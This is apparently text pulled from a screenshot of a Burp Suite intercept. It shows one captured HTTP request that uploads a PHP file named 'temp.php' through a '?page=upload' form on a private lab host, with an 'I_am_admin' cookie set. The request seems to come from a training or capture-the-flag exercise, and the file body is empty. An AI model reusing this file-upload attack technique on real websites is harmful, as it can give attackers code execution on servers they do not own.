 Request to http://10.12.100.158:80
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
?
Pretty
Raw
\n
Actions
INSPECTOR
1 POST /?page=upload HTTP/1.1
2 Host: 10.12.100.158
3 Content-Length: 389
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.100.158
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryghag4PaSm2DdH5Aj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.100.158/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
21 Content-Disposition: form-data; name="uploaded"; filename="temp.php"
22 Content-Type: text/php
23
24
25 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundaryghag4PaSm2DdH5Aj--
30
?
Search...
0 matches